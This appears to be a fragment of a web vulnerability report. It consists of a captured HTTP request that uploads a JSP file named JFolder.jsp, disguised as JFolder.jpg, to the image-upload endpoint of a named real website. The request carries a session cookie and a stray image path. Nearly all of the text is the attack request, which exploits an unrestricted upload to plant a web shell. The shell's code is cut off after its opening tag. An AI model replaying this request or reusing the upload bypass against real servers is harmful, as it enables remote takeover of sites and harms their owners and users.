 POST /submitAppImgs.action?newdate=20150106155151 HTTP/1.1
Host: www.appstar.com.cn
Proxy-Connection: keep-alive
Content-Length: 31605
Origin: http://www.appstar.com.cn
X-Requested-With: ShockwaveFlash/16.0.0.235
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.95 Safari/537.36
Content-Type: multipart/form-data; boundary=----------Ij5KM7KM7Ef1gL6cH2gL6KM7Ef1GI3
Accept: */*
Referer: http://www.appstar.com.cn/appstar/web/UploadMyapp.action
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=7F4551836A5BA6AC2DDF30954A3DDF36; Hm_lvt_b2d6cc3870d8c6523fc919a188c8c527=1420530879; Hm_lpvt_b2d6cc3870d8c6523fc919a188c8c527=1420531231
------------Ij5KM7KM7Ef1gL6cH2gL6KM7Ef1GI3
Content-Disposition: form-data; name="Filename"
JFolder.jpg
------------Ij5KM7KM7Ef1gL6cH2gL6KM7Ef1GI3
Content-Disposition: form-data; name="myAppFile"; filename="JFolder.jsp"
Content-Type: application/octet-stream
<%
/**